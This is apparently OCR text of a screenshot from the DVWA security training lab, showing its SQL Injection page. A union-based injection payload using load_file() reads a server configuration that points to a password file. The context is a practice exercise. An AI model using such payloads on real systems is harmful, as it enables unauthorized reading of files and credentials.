 Damn Vulnerable Web Ap
192.168.56.10/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+1%2Cload_file%28%27C%3A%5C%5Cxampp%5C%5Chtdocs%5C%5
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
User ID:
' union all select 1,load_fil
Submit
ID: ' union all select 1,load_file('C:\\xampp\\htdocs\
First name:   AuthType Basic
  AuthName "Authentication Required"
  AuthUserFile "C:/xampp/security/test.htpasswd"
  Require valid-user
  Order allow,deny
  Allow from all
Surname: 3